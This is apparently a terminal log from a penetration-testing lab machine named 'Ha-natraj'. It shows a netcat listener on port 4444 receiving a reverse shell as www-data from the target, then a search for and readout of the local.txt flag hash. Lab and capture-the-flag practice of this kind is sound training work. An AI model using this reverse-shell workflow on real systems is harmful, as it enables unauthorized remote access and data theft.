 ┌──(kali㉿kali)-[~/capstone-labs/Ha-natraj]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.208] from (UNKNOWN) [192.168.119.80] 37894
bash: cannot set terminal process group (553): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/console$
www-data@ubuntu:/var/www/html/console$ whoami
whoami
www-data
www-data@ubuntu:/var/www/html/console$ find / -name local.txt 2>/dev/null
find / -name local.txt 2>/dev/null
/var/www/local.txt
www-data@ubuntu:/var/www/html/console$ cat /var/www/local.txt
cat /var/www/local.txt
976b71eb5e183a6cb508dfa858edeb6f
www-data@ubuntu:/var/www/html/console$